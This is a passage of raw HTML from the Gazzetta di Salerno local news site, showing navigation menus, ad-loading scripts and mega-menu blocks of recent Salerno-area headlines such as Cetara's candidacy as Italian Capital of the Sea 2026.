	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8472";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" class="td-image-wrap " title="Cetara candidata a Capitale Italiana del Mare 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cetara candidata a Capitale Italiana del Mare 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" title="Cetara candidata a Capitale Italiana del Mare 2026">Cetara candidata a Capitale Italiana del Mare 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31714";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
